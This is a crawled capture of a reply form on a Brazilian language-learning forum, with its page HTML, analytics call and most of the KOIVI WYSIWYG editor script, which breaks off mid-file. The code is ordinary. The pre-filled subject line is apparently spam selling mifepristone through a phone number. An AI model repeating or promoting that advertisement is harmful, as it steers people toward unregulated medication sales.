

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sk.com.br/forum/post_message.php?forum_id=1&thread_id=122434&thread_parent=122434&thread_level=2&subject=Mifepristona+Pre%C3%A7o+34-99716-6638+Mifepristona+pre
body_size: 2089
content:
<html>
<head>
<title>EMB - Fórum de Discussões</title>
<script type="text/javascript" src="editor/editor.js"></script>
<link rel="stylesheet" href="editor/css/styles.css"/>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"><style type="text/css">
<!--
body {
	margin-top: 8px;
	background-color: #F1F0EB;
}
-->
</style></head>
	
<body>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Untitled Document</title>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-50607604-1', 'sk.com.br');
  ga('send', 'pageview');

</script>
</head>

<body>

</body>
</html><table border="0" cellpadding="0" cellspacing="0" width="714">
<tr> 
<td width="118"><img src="images/logoEMBsmall2.gif" align="right"></td>
<td width="414"> 
<div align="center"><b><font size="6">Fórum <i>EMB</i> de Discussões</font></b></div>
<div align="center">[ &nbsp;<a href="../sk.html" target="_top">EMB's Main Menu</a> 
&nbsp;| &nbsp;<a href="index.php" target="" webbot-href="--WEBBOT-TOC-../foro_toc.htm--">Forum 
Index</a>
 &nbsp;| &nbsp;<a href="login.php" target="" webbot-href="--WEBBOT-TOC-../foro_toc.htm--">Cadastro</a> &nbsp;| &nbsp;<a href="search.php" target="" webbot-href="--WEBBOT-TOC-../foro_toc.htm--">Search</a> 
&nbsp;]</div></td>

<td> 
<div align="right"><font face="Arial, Helvetica, sans-serif" size="2" color="#FF0000">ENGLISH<br>
PORTUGUESE<br>
&nbsp;LINGUISTICS &amp; CULTURE</font></div>
</td>
</tr>
<tr>
  <td height="6" colspan="3"></td>
</tr>
<tr bgcolor="#8C8C8C">
  <td height="2" colspan="3"></td>
</tr>
</table>
<script>
	function verifica()
	{
		if (document.mensagem.name.value=='')
		{
			alert('O campo "Nome" deve ser preenchido!"');
			document.mensagem.name.focus();
			return false;
		}
		
		if (document.mensagem.subject.value=='')
		{
			alert('O campo "Assunto" deve ser preenchido!"');
			document.mensagem.subject.focus();
			return false;
		}	
		/*
		if (document.mensagem.message.value=='')
		{
			alert('O campo "Mensagem" deve ser preenchido!"');
			document.mensagem.message.focus();
			return false;
		}
		*/
		if (!message.prepareSubmit())
			return false;
	}
</script>




	
	
		
		<blockquote><font color="#FF0000" size="4">
		Seu endereço IP é: 18.227.89.78	</font></blockquote>
	
		<form name="mensagem" action="post_message.php" method="post" onSubmit="return verifica();">
	<input type="hidden" name="forum_id" value="1">
	<input type="hidden" name="thread_id" value="122434">
	<input type="hidden" name="thread_parent" value="122434">
	<input type="hidden" name="thread_level" value="2">

	<table border="0" cellspacing="0" cellpadding="1">
		<tr>			
      <td valign="top" align="right"><font size="-1" color="#0000FF"><i>Nome:</i></font></td>
		  <td colspan="2"><input type="text" name="name" maxlength="54" value="">
		  &nbsp; <font size="2">Se optar por um pseudônimo, use sempre o mesmo.</font>
      </td>
		</tr>
		<tr>
			<td valign="top" align="right"><font size="-1" color="#0000FF"><i>E-mail:</i></font></td>
		<td colspan="2"><input type="text" name="email" maxlength="54" value="">&nbsp; <font size="2">(opcional)</font></td>
		</tr>
		<tr>
			
      <td valign="top" align="right"><font size="-1" color="#0000FF"><i>Assunto:</i></font></td>
		<td colspan="2"><input type="text" name="subject" maxlength="54" value="Mifepristona Preço 34-99716-6638 Mifepristona pre">
		  &nbsp; <font size="2">Seja específico. Não use palavras como <strong>"dúvida", "pergunta", "doubt"</strong> ou <strong>"help"</strong>.</font></td>
		</tr>
		<tr>
			
      <td rowspan="2" align="right" valign="top"><font size="-1" color="#0000FF"><i>Mensagem:</i></font></td>
		<td colspan="2">
	     <script type="text/javascript">
		      var message = new WYSIWYG_Editor('message','');
		      message.display();
     	</script>
		 <font size="2">&nbsp; Favor usar acentuação, se possível, e não usar letras maiúsculas,
		 a não ser no início de frases e nomes próprios.<br>
		 &nbsp; Quando usar texto colorido, favor fazê-lo com moderação.</font></td>
		</tr>
		<tr>
		  <td height="1" colspan="2" bgcolor="#C9C9C9"></td>
	  </tr>
		
		<tr>
			<td valign="top" align="right"><input type="checkbox" name="notify" ></td>
			<td><font size="-1" color="#0000FF"><i>Desejo ser notificado por e-mail sempre<br>
		que houver respostas a esta mensagem.</i></font></td>
		    <td align="right">
        <input type="reset" value="Limpar">
        &nbsp;&nbsp;
        <input type="submit" value="Enviar Mensagem">
		<input type="hidden" name="acao" value="salvar">
		    </td>
		</tr>
	</table>
	</form>
			
	
<a href="index.php?forum_id=1"><font size="-1"><i>Índice 
de mensagens</i></font></a><br>
</blockquote>
	
<hr size="2" color="#999999">
<div align="right"><font face="Arial" size=-2 color="#6A6A6A">Contents of this forum are copy-free.<br>
By <a href="../sek-esl.html" target="_top">S&K</a></font> 
</div>
<div id="temp_html" style="visibility:hidden"></div>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://sk.com.br/forum/editor/css/styles.css
body_size: -106
content:
.butClass {cursor:pointer;}



--- FILE ---
content_type: text/css
request_url: https://sk.com.br/forum/editor/css/styles_area.css
body_size: -172
content:
P {margin: 0px 0px 0px 0px; }



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1156413919&t=pageview&_s=1&dl=https%3A%2F%2Fsk.com.br%2Fforum%2Fpost_message.php%3Fforum_id%3D1%26thread_id%3D122434%26thread_parent%3D122434%26thread_level%3D2%26subject%3DMifepristona%2BPre%25C3%25A7o%2B34-99716-6638%2BMifepristona%2Bpre&ul=en-us%40posix&dt=EMB%20-%20F%C3%B3rum%20de%20Discuss%C3%B5es&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1259484074&gjid=1043634787&cid=2043718729.1769821985&tid=UA-50607604-1&_gid=1384718014.1769821985&_r=1&_slc=1&z=2020487378
body_size: -448
content:
2,cG-JNYHHJZEFK

--- FILE ---
content_type: application/javascript
request_url: https://sk.com.br/forum/editor/editor.js
body_size: 71565
content:
/*
KOIVI TTW WYSIWYG Editor Copyright (C) 2005 Justin Koivisto
Version 3.2.2
Last Modified: 4/27/2005

    This library is free software; you can redistribute it and/or modify it
    under the terms of the GNU Lesser General Public License as published by
    the Free Software Foundation; either version 2.1 of the License, or (at
    your option) any later version.

    Justin Koivisto
    justin.koivisto@gmail.com
    http://www.koivi.com
*/

/**
*   WYSIWYG_Editor
*
*   Class constructor. Configures and displays the editor object according to values passed
*   This is an implementation of OO-Javascript based on my previous editor.
*
*   @param  instance_name   string  the name of the variable you assigned to this instance ( example: myEdt = new WYSIWYG_Editor('myEdt'); )
*                                   also used as the basis for the name and id attributes for this editor instance in the HTML (hidden input and iframe)
*   @param  content         string  a string of the content to display in the editor.
*   @param  path            string  the URI path to this directory to use for editor components (pallete, iamges, etc.)
*   @param  fwidth          int     the width in pixels of the editor interface on the screen
*   @param  fheight         int     the height in pixels of the editor interface on the screen
*   @param  styleHref       string  the URI of the stylesheet to use for the editor's content window
*   @param  spellCheckPath  string  the URI of the spellerpages install
**/

function WYSIWYG_Editor(instance_name, content, path, fwidth, fheight, styleHref, spellCheckPath){
    // for each of the passed parameters, we need to be sure they are defined, or we will use a default value

    // the name used to create the object - used to define the name of the field that contains the HTML on submission
	if(typeof(instance_name)=='undefined'){
        alert("ERROR: No instance name was passed for the editor.");
        return false;
    }else{
        this.instance_name=instance_name;
    }

    // the initial HTML source content for the editor
    if(typeof(content)=='undefined'){
        this.content='';
    }else{
        this.content=content;
    }

    // define the path to use for the editor components like images
    if(typeof(path)=='undefined'){
        this.wysiwyg_path='.'; // default value
    }else{
        path.replace(/[\/\\]$/,''); // remove trailing slashes
        this.wysiwyg_path=path;
    }

    // define the pixel dimensions of the editor
    if(typeof(fwidth)=='number' && Math.round(fwidth) > 50){
        this.frame_width=Math.round(fwidth); // default value
    }else{
        this.frame_width=558; // default width
    }
    if(typeof(fheight)=='number' && Math.round(fheight) > 50){
        this.frame_height=Math.round(fheight);
    }else{
        this.frame_height=254; // default height
    }

    // define the stylesheet to use for the editor components like images
    if(typeof(styleHref)=='undefined'){
        this.stylesheet=''; // default value
    }else{
        this.stylesheet=styleHref;
    }

    if(typeof(spellCheckPath)=='undefined'){
        this.spell_path=''; // default value
    }else{
        // show spell check button requires Speller Pages (http://spellerpages.sourceforge.net/)
        this.spell_path=spellCheckPath;
    }

    // properties that depended on the validated values above
    this.wysiwyg_content=this.instance_name+'_WYSIWYG_Editor';  // the editor IFRMAE element id
    this.wysiwyg_hidden=this.instance_name+'_content';          // the editor's hidden field to store the HTML in for the post
	//this.wysiwyg_hidden=this.instance_name;          // the editor's hidden field to store the HTML in for the post
    this.wysiwyg_speller=this.instance_name+'_speller';         // the editor's hidden textarea to store the HTML in for the spellchecker
    this.ta_rows=Math.round(this.frame_height/15);              // number of rows for textarea for unsupported browsers
    this.ta_cols=Math.round(this.frame_width/8);                // number of cols for textarea for unsupported browsers

    // other property defaults
    this.viewMode=1;                                        // by default, set to design view
    this._X = this._Y = 0;                                  // these are used to determine mouse position when clicked

    // the folloing properties are safe to set through the object variable, for example:
    //  var editor = new WYSIWYG_Editor('editor');
    //  editor.allow_mode_toggle = false;
    // below are just the defaults that I use most of the time

    // insert table defaults
    this.table_border = 1;                                  // default border used when inserting tables
    this.table_cell_padding = 3;                            // default cellpadding used when inserting tables
    this.table_cell_spacing = 0;                            // default cellspacing used when inserting tables

    // tool bar display
    //this.allow_mode_toggle = true;                          // allow users to switch to source code mode
    //this.font_format_toolbar1 = true;                       // buttons for font family, size, and style
    this.font_format_toolbar2 = true;                       // buttons for font color and background-color
    this.font_format_toolbar3 = true;                       // buttons for bold, italic, underline
    //this.font_format_toolbar4 = true;                       // buttons for superscript, subscript
    //this.alignment_toolbar1 = true;                         // buttons for left, center, right, full justify
    //this.alignment_toolbar2 = true;                         // buttons for indent, outdent
    //this.web_toolbar1 = true;                               // buttons for add, remove hyperlinks
    //this.web_toolbar2 = true;                               // buttons for ordered, unordered lists
    //this.web_toolbar3 = true;                               // buttons for horizontal rule, insert table
    //this.web_toolbar4 = false;                              // buttons for insert image and save (submit form)
    //this.misc_format_toolbar = false;                       // buttons for remove format, copy, paste, redo, undo, etc.

    // this button is not implemented on the version for koivi.com
    // it is only currently available in WAFCMS (being developed as a
    // proprietary CMS currently). If enabled, an insert-image button
    // will appear in web_toolbar4 which calls the InsertImage method
    // this.image_button = true;

    // this makes a save icon that submits the form in web_toolbar4
    // this.save_button = true;

    // what kind of separator to use after each toolbar
    // "br" is a line break, "|" is an image separator, false is nothing
    this.font_format_toolbar1_after = false;
    this.font_format_toolbar2_after = '|';
    this.font_format_toolbar3_after = '|';
    this.font_format_toolbar4_after = 'br';
    this.alignment_toolbar1_after = '|';
    this.alignment_toolbar2_after = '|';
    this.web_toolbar1_after = '|';
    this.web_toolbar2_after = '|';
    this.web_toolbar3_after = false;
    this.web_toolbar4_after = false;
    this.misc_format_toolbar_after = false;

    // these are used in my custom CMS
    this.web_toolbar4 = true;                               // show insert image and save buttons
    this.imagePopUp = null;                                 // used in the insertImage and addImage methods
    this.site_path = this.wysiwyg_path;                     // default to what was passed, should be set in HTML
    this.page_title = 'index';                              // default to nothing, should be set in HTML
}

/**
*   WYSIWYG_Editor::prepareSubmit
*
*   Use this in the onSubmit event for the form that the editor is displayed inside.
*   Puts the HTML content into a hidden form field for the submission
**/
WYSIWYG_Editor.prototype.prepareSubmit = function (){
    if(this.viewMode == 2){
        // be sure this is in design view before submission
        this.toggleMode();
    }
    var htmlCode = document.getElementById(this.wysiwyg_content).contentWindow.document.body.innerHTML;
    
	document.getElementById(this.wysiwyg_hidden).value=htmlCode;
	
	document.getElementById('temp_html').innerHTML = document.getElementById(this.wysiwyg_hidden).value;
	
	if(document.all)
    	valor = document.getElementById('temp_html').innerText;
	else
    	valor = document.getElementById('temp_html').textContent;
	
	if (valor.length <= 1)
	{
		alert('O campo "Mensagem" deve ser preenchido!"');
		return false;
	}
	return true;
}

/**
*   WYSIWYG_Editor::display
*
*   Display the editor interface for the user
**/
function limpa()
{
}
WYSIWYG_Editor.prototype.display = function (){
    if(this.isSupported()){
        this._display_editor();
        this._load_content();
        var thedoc = document.getElementById(this.wysiwyg_content).contentWindow.document;
        thedoc.designMode='On';
        thedoc.open();
        thedoc.write('<html><head>');
        //if(this.stylesheet){
            // must be done after the document has been opened
            thedoc.write('<style type="text/css">@import url("editor/css/styles_area.css");</style>');
        //}
        thedoc.write('</head><body id="ocorpo" style="margin:3px 3px 3px 3px;">');
        thedoc.write(this.content);
        thedoc.write('</body></html>');
		if ( (navigator.userAgent.indexOf("Firefox") == -1) )
			document.getElementById(this.wysiwyg_content).contentWindow.document.body.onpaste = function limpa() { texto = window.clipboardData.getData('Text'); window.clipboardData.setData('Text', texto);  };
		else
		{
			//janela = olugar;
			//setTimeout("alert(janela)",0000);
			//alert(document.domain);
		}
			
        thedoc.close();
    }else{
        this._display_textarea();
        this._load_content();
    }
}

/**
*   WYSIWYG_Editor::_display_textarea
*
*   Used to display a substitute for the wysiwyg editor HTML interface to non-supported browsers
**/
WYSIWYG_Editor.prototype._display_textarea = function (){
    document.write('<p style="background-color: yellow; color: red; padding: 3px;"><b>WARNING:</b> Your browser does not support the WYSIWYG_Editor class. The script you are posting to may expect HTML code.</p>');
    document.write('<textarea name="'+this.wysiwyg_hidden+'" id="'+this.wysiwyg_hidden+'" rows="'+this.ta_rows+'" cols="'+this.ta_cols+'"></textarea><br>');
}

/**
*   WYSIWYG_Editor::_display_editor
*
*   Used to display the actual wysiwyg editor HTML interface to supported browsers
**/
WYSIWYG_Editor.prototype._display_editor = function (){
    document.write('   <textarea name="'+this.wysiwyg_hidden+'" id="'+this.wysiwyg_hidden+'" style="visibility:hidden;display:none;"></textarea>');
    document.write('   <table cellpadding="5" cellspacing="0" border="2" id="'+this.instance_name+'_table" bgcolor="#dfdfdf">');
    document.write('    <tr>');
    document.write('     <td>');
    document.write('      <table width="100%" border="0" cellspacing="0" cellpadding="0">');
    document.write('       <tr>');
    document.write('        <td valign="top" colspan="2">');
    document.write('         <div id="'+this.instance_name+'_toolbars">');
    if(this.font_format_toolbar1){
        document.write('          <select onChange="'+this.instance_name+'.doTextFormat(\'fontname\',this.options[this.selectedIndex].value)">');
        document.write('           <option value="">- Font -</option>');
        document.write('           <option value="cursive">Cursive</option>');
        document.write('           <option value="fantasy">Fantasy</option>');
        document.write('           <option value="sans-serif">Sans Serif</option>');
        document.write('           <option value="serif">Serif</option>');
        document.write('           <option value="monospace">Typewriter</option>');
        document.write('          </select>');
        document.write('          <select onChange="'+this.instance_name+'.doTextFormat(\'fontSize\',this.options[this.selectedIndex].value)">');
        document.write('           <option value="">- Size -</option>');
        document.write('           <option value="-2">X Small</option>');
        document.write('           <option value="-1">Small</option>');
        document.write('           <option value="+0">Medium</option>');
        document.write('           <option value="+1">Large</option>');
        document.write('           <option value="+2">X Large</option>');
        document.write('          </select>');
        document.write('          <select onChange="'+this.instance_name+'.doTextFormat(\'formatblock\',this.options[this.selectedIndex].value)">');
        document.write('           <option value="<p>">Normal</option>');
        document.write('           <option value="<h1>">Heading 1</option>');
        document.write('           <option value="<h2>">Heading 2</option>');
        document.write('           <option value="<h3>">Heading 3</option>');
        document.write('           <option value="<h4>">Heading 4</option>');
        document.write('           <option value="<h5>">Heading 5</option>');
        document.write('           <option value="<h6>">Heading 6</option>');
        document.write('           <option value="<address>">Address</option>');
        document.write('          </select>');
        if(this.font_format_toolbar1_after=='br'){
            document.write('         <br>');
        }else if(this.font_format_toolbar1_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    
	if(this.font_format_toolbar2){
        document.write('           <img alt="Font Color" title="Font Color" class="butClass" src="'+this.wysiwyg_path+'/editor/images/forecol.png" onClick="'+this.instance_name+'.doTextFormat(\'forecolor\',\'\',event)" id="'+this.instance_name+'_forecolor">');
        //document.write('           <img alt="Background Color" title="Background Color" class="butClass" src="'+this.wysiwyg_path+'/editor/images/bgcol.png" onClick="'+this.instance_name+'.doTextFormat(\'hilitecolor\',\'\',event)" id="'+this.instance_name+'_hilitecolor">');
        if(this.font_format_toolbar2_after=='br'){
            document.write('         <br>');
        }else if(this.font_format_toolbar2_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
	
    if(this.font_format_toolbar3){
        document.write('          <img alt="Bold" title="Bold" class="butClass" src="'+this.wysiwyg_path+'/editor/images/bold.png" onClick="'+this.instance_name+'.doTextFormat(\'bold\',\'\')">');
        document.write('          <img alt="Italic" title="Italic" class="butClass" src="'+this.wysiwyg_path+'/editor/images/italic.png" onClick="'+this.instance_name+'.doTextFormat(\'italic\',\'\')">');
        document.write('          <img alt="Underline" title="Underline" class="butClass" src="'+this.wysiwyg_path+'/editor/images/underline.png" onClick="'+this.instance_name+'.doTextFormat(\'underline\',\'\')">');
		document.write('          <img alt="Strike" title="Strike" class="butClass" src="'+this.wysiwyg_path+'/editor/images/strike.png" onClick="'+this.instance_name+'.doTextFormat(\'strikethrough\',\'\')">');
        if(this.font_format_toolbar3_after=='br'){
            document.write('         <br>');
        }else if(this.font_format_toolbar3_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    if(this.font_format_toolbar4){
        document.write('          <img alt="Superscript" title="Superscript" class="butClass" src="'+this.wysiwyg_path+'/editor/images/sup.png" onClick="'+this.instance_name+'.doTextFormat(\'superscript\',\'\')">');
        document.write('          <img alt="Subscript" title="Subscript" class="butClass" src="'+this.wysiwyg_path+'/editor/images/sub.png" onClick="'+this.instance_name+'.doTextFormat(\'subscript\',\'\')">');
        if(this.font_format_toolbar4_after=='br'){
            document.write('         <br>');
        }else if(this.font_format_toolbar4_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    if(this.alignment_toolbar1){
        document.write('          <img alt="Left" title="Left" class="butClass" src="'+this.wysiwyg_path+'/editor/images/left.png" onClick="'+this.instance_name+'.doTextFormat(\'justifyleft\',\'\')">');
        document.write('          <img alt="Center" title="Center" class="butClass" src="'+this.wysiwyg_path+'/editor/images/center.png" onClick="'+this.instance_name+'.doTextFormat(\'justifycenter\',\'\')">');
        document.write('          <img alt="Right" title="Right" class="butClass" src="'+this.wysiwyg_path+'/editor/images/right.png" onClick="'+this.instance_name+'.doTextFormat(\'justifyright\',\'\')">');
        document.write('          <img alt="Full" title="Full" class="butClass" src="'+this.wysiwyg_path+'/editor/images/full.png" onClick="'+this.instance_name+'.doTextFormat(\'justifyfull\',\'\')">');
        if(this.alignment_toolbar1_after=='br'){
            document.write('         <br>');
        }else if(this.alignment_toolbar1_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    if(this.alignment_toolbar2){
        document.write('          <img alt="Indent" title="Indent" src="'+this.wysiwyg_path+'/editor/images/indent.png" class=butClass onClick="'+this.instance_name+'.doTextFormat(\'indent\',\'\')">');
        document.write('          <img alt="Outdent" title="Outdent" src="'+this.wysiwyg_path+'/editor/images/outdent.png" class=butClass onClick="'+this.instance_name+'.doTextFormat(\'outdent\',\'\')">');
        if(this.alignment_toolbar2_after=='br'){
            document.write('         <br>');
        }else if(this.alignment_toolbar2_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    if(this.web_toolbar1){
        document.write('          <img alt="Hyperlink" title="Hyperlink" class="butClass" src="'+this.wysiwyg_path+'/editor/images/link.png" onClick="'+this.instance_name+'.doTextFormat(\'createlink\',\'\')">');
        document.write('          <img alt="Remove Link" title="Remove Link" class="butClass" src="'+this.wysiwyg_path+'/editor/images/unlink.png" onClick="'+this.instance_name+'.doTextFormat(\'unlink\',\'\')">');
        if(this.web_toolbar1_after=='br'){
            document.write('         <br>');
        }else if(this.web_toolbar1_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    if(this.web_toolbar2){
        document.write('          <img alt="Ordered List" title="Ordered List" class="butClass" src="'+this.wysiwyg_path+'/editor/images/ordlist.png"  onClick="'+this.instance_name+'.doTextFormat(\'insertorderedlist\',\'\')">');
        document.write('          <img alt="Bulleted List" title="Bulleted List" class="butClass" src="'+this.wysiwyg_path+'/editor/images/bullist.png" onClick="'+this.instance_name+'.doTextFormat(\'insertunorderedlist\',\'\')">');
        if(this.web_toolbar2_after=='br'){
            document.write('         <br>');
        }else if(this.web_toolbar2_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    if(this.web_toolbar3){
        document.write('          <img alt="Horizontal Rule" title="Horizontal Rule" class="butClass" src="'+this.wysiwyg_path+'/editor/images/rule.png" onClick="'+this.instance_name+'.doTextFormat(\'inserthorizontalrule\',\'\')">');
        document.write('          <img alt="Insert Table" title="Insert Table" class="butClass" src="'+this.wysiwyg_path+'/editor/images/table.png" onClick="'+this.instance_name+'.insertTable()">');
        if(this.web_toolbar3_after=='br'){
            document.write('         <br>');
        }else if(this.web_toolbar3_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    if(this.web_toolbar4){
        if(this.image_button)
            document.write('          <img alt="Insert Image" title="Insert Image" class="butClass" src="'+this.wysiwyg_path+'/editor/images/image.png" onClick="'+this.instance_name+'.insertImage()">');
        if(this.spell_path.length > 0)
            document.write('          <img alt="Check Spelling" title="Check Spelling" class="butClass" src="'+this.wysiwyg_path+'/editor/images/spelling.png" onclick="'+this.instance_name+'.checkSpelling()">');
        if(this.save_button)
            document.write('          <input type="image" alt="Save" title="Save" class="butClass" src="'+this.wysiwyg_path+'/editor/images/save.png" name="'+this.instance_name+'_save">');
        if(this.web_toolbar4_after=='br'){
            document.write('         <br>');
        }else if(this.web_toolbar4_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    if(this.misc_format_toolbar){
        document.write('         <br>');
        document.write('          <img alt="Remove Formatting" title="Remove Formatting" class="butClass" src="'+this.wysiwyg_path+'/editor/images/unformat.png" onClick="'+this.instance_name+'.doTextFormat(\'removeformat\',\'\')">');
        document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        document.write('          <img alt="Undo" title="Undo" class="butClass" src="'+this.wysiwyg_path+'/editor/images/undo.png" onClick="'+this.instance_name+'.doTextFormat(\'undo\',\'\')">');
        document.write('          <img alt="Redo" title="Redo" class="butClass" src="'+this.wysiwyg_path+'/editor/images/redo.png" onClick="'+this.instance_name+'.doTextFormat(\'redo\',\'\')">');
        document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        document.write('          <img alt="Cut" title="Cut" class="butClass" src="'+this.wysiwyg_path+'/editor/images/cut.png" onClick="'+this.instance_name+'.doTextFormat(\'cut\',\'\')">');
        document.write('          <img alt="Copy" title="Copy" class="butClass" src="'+this.wysiwyg_path+'/editor/images/copy.png" onClick="'+this.instance_name+'.doTextFormat(\'copy\',\'\')">');
        document.write('          <img alt="Paste" title="Paste" class="butClass" src="'+this.wysiwyg_path+'/editor/images/paste.png" onClick="'+this.instance_name+'.doTextFormat(\'paste\',\'\')">');
        if(this.misc_format_toolbar=='br'){
            document.write('         <br>');
        }else if(this.misc_format_toolbar_after=='|'){
            document.write('         <img src="'+this.wysiwyg_path+'/editor/images/separator.png">');
        }
    }
    document.write('         </div>');
    document.write('        </td>');
    document.write('       </tr>');
    document.write('      </table>');
    document.write('      <iframe name="olugar" id="'+this.wysiwyg_content+'" style="margin-left: 3px; background-color: white; color: black; width:'+this.frame_width+'px; height:'+this.frame_height+'px;"></iframe>');
    document.write('      <table width="'+this.frame_width+'" border="0" cellspacing="0" cellpadding="0" bgcolor="#dfdfdf">');
    document.write('       <tr>');
    document.write('        <td>');
    document.write('        </td>');
    document.write('        <td align="right">');
    if(this.allow_mode_toggle){
        document.write('         <img alt="Toggle Mode" title="Toggle Mode" class="butClass" src="'+this.wysiwyg_path+'/editor/images/mode.png" onClick="'+this.instance_name+'.toggleMode()">');
    }
    document.write('        </td>');
    document.write('       </tr>');
    document.write('      </table>');
    document.write('     </td>');
    document.write('    </tr>');
    document.write('   </table>');
    document.write('  ');
}

/**
*   WYSIWYG_Editor::doTextFormat
*
*   Apply a text formatting command to the selected text in the editor (or starting at the current cursor position)
*
*   @param  command string  Which of the editor/browser text formatting commands to apply
**/
WYSIWYG_Editor.prototype.doTextFormat = function (command, optn, evnt){
    if((command=='forecolor') || (command=='hilitecolor')){
        this.getPallete(command, optn, evnt);
    }else if(command=='createlink'){
        var szURL=prompt('Enter a URL:', '');
        if(document.getElementById(this.wysiwyg_content).contentWindow.document.queryCommandEnabled(command)){
            document.getElementById(this.wysiwyg_content).contentWindow.document.execCommand('CreateLink',false,szURL);
            return true;
        }else return false;
    }else{
        if(document.getElementById(this.wysiwyg_content).contentWindow.document.queryCommandEnabled(command)){
              document.getElementById(this.wysiwyg_content).contentWindow.document.execCommand(command, false, optn);
              return true;
          }else return false;
    }
    document.getElementById(this.wysiwyg_content).contentWindow.focus();
}

/**
*   WYSIWYG_Editor::_load_content
*
*   Puts the passed content into the editor or textarea (Use this one *after* displaying the editor.)
*
*   @param  content string  The string containing the properly-formatted HTML source to use
*/
WYSIWYG_Editor.prototype._load_content = function (){
    document.getElementById(this.wysiwyg_hidden).value=this.content;
}

/**
*   WYSIWYG_Editor::toggleMode
*
*   Toggles between design view and source view in the IFRAME element
**/
WYSIWYG_Editor.prototype.toggleMode = function (){
    // change the display styles
    if(this.viewMode == 2){
		document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.fontFamily = '';
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.fontSize = '';
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.color = '';
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.fontWeight = '';
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.backgroundColor = '';
        document.getElementById(this.instance_name+'_toolbars').style.visibility='visible';
    }else{
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.fontFamily = 'monospace';
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.fontSize = '10pt';
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.color = '#000';
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.backgroundColor = '#fff';
        document.getElementById(this.wysiwyg_content).contentWindow.document.body.style.fontWeight = 'normal';
        document.getElementById(this.instance_name+'_toolbars').style.visibility='hidden';
    }

    // do the content swapping
    if(this.isMSIE()){
        this._toggle_mode_ie();
    }else{
        this._toggle_mode_gecko();
    }
}

/**
*   WYSIWYG_Editor::_toggle_mode_ie
*
